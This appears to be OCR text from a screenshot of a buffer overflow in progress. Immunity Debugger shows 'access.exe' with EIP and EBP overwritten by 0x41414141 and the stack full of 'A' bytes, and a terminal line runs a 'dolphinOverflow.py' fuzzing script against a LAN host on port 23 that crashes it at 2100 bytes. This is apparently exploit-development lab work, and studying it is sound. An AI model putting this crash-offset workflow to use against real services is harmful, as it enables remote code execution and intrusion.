 Immunity Debugger - access.exe - [CPU - thread 00000C30]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Code auditor and software assessment specialist needed
Registers (FPU) < < < < < < < < < < < < < <
EAX 00A2F3D6 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 00620880
EDX 00000000
EBX 00000120
ESP 00A2FB48 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EBP 41414141
ESI 00401910 access.00401910
EDI 00401910 access.00401910
EIP 41414141
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 359000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
Address Hex dump ASCII
00405000 00 00 00 00 02 00 00 00 ....☻...
00405008 FD FF FF FF 00 40 00 00 ² .@..
00405010 50 47 40 00 FF FF FF FF PG@.
00405018 00 00 00 00 00 00 00 00 ........
00405020 00 00 00 00 00 00 00 00 ........
00405028 00 00 00 00 00 00 00 00 ........
00405030 00 00 00 00 00 00 00 00 ........
00405038 00 00 00 00 00 00 00 00 ........
00405040 00 00 00 00 00 00 00 00 ........
00405048 00 00 00 00 00 00 00 00 ........
00405050 00 00 00 00 00 00 00 00 ........
00405058 00 00 00 00 00 00 00 00 ........
00405060 00 00 00 00 00 00 00 00 ........
00405068 00 00 00 00 00 00 00 00 ........
00405070 00 00 00 00 00 00 00 00 ........
00405078 00 00 00 00 00 00 00 00 ........
00405080 00 00 00 00 00 00 00 00 ........
00A2FB48 41414141 AAAA
00A2FB4C 41414141 AAAA
00A2FB50 41414141 AAAA
00A2FB54 41414141 AAAA
00A2FB58 41414141 AAAA
00A2FB5C 41414141 AAAA
00A2FB60 41414141 AAAA
00A2FB64 41414141 AAAA
00A2FB68 41414141 AAAA
00A2FB6C 41414141 AAAA
00A2FB70 41414141 AAAA
00A2FB74 41414141 AAAA
00A2FB78 41414141 AAAA
00A2FB7C 41414141 AAAA
00A2FB80 41414141 AAAA
00A2FB84 41414141 AAAA
00A2FB88 41414141 AAAA
00A2FB8C 41414141 AAAA
Activar Windows
Ve a Configuración para activar Windows.
Show patches (Ctrl+P)
Paused
ENG
07:16 p. m.
05/03/2024
3
Ctrl Izquierdo + Alt Izquierdo
❯ python dolphinOverflow.py -rh 192.168.1.70 -rp 23 -b 350
[-] Data: Sending 2100 bytes
[*] Crash at 2100 bytes
~/t/e/dolphinOverflow on master
✔ took 7s